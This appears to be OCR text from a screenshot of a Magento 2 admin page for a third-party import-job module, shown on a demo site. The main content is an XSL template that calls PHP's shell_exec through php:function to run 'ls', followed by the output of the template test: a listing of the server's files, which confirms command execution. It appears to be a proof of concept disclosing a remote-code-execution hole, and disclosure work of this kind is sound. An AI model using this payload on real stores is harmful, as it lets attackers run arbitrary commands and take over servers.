 https://magento2demo.firebearstudio.com/admin_k1b5n8/import/job/edit/entity_id/21/key/a871301342aade26fd815a5bded87274fc241dd13dc8a566d2e387427b7e5e6f/
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
WIDGETS
Back Delete Import Job Duplicate Import Job View History Save and Continue E
DASHBOARD
SALES
CATALOG
CUSTOMERS
CONTENT
STORES
SYSTEM
On No
1 <?xml version="1.0" encoding="utf-8"?>
2 <xsl:stylesheet version="1.0"
3 xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
4 xmlns:php="http://php.net/xsl" >
5 <xsl:template match="/">
6 <xsl:value-of select="php:function('shell_exec','ls')" />
7 </xsl:template>
8 </xsl:stylesheet>
Test XSL Template
1 <?xml version="1.0"?>
2 cron.php
3 errors
4 get.php
5 health_check.php
6 index.php